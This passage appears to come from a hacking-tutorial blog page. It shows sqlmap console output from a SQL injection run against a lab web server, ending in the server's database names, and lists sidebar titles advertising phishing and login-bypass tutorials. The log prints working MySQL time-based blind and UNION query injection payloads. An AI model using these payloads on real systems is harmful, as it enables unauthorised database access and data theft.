 [11:32:09] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[11:32:09] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[11:32:29] [INFO] GET parameter 'id' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] n
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[11:33:00] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:33:00] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) te
chnique found
[11:33:00] [INFO] target URL appears to be UNION injectable with 6 columns
[11:33:00] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 200 HTTP(s) requests:
---
Parameter: id (GET)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: tampil=artikel_detail&id=69' AND (SELECT 6811 FROM (SELECT(SLEEP(5)))iunS) AND 'FrsV'='FrsV
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: tampil=artikel_detail&id=69' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0×716a707871,0×6b7845645465466f57704a5447546c4d55614e79
78446f566f454b5562696c6d717a5054734d6c62,0×716b786b71),NULL,NULL-- -
---
[11:33:08] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 19.04 (disco)
web application technology: PHP, Apache 2.4.38
back-end DBMS: MySQL ≥ 5.0.12
[11:33:08] [INFO] fetching database names
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[*] vulnweb
[11:33:08] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.56.101'
[*] ending @ 11:33:08 /2023-06-02/
VIDEO
0:00
ARTIKEL TERBARU
HACKING PATH ACCOUNT
WITH SETOOLKIT AND
NGROK
BYPASS ADMIN OR USER
LOGIN TUTORIAL
Nama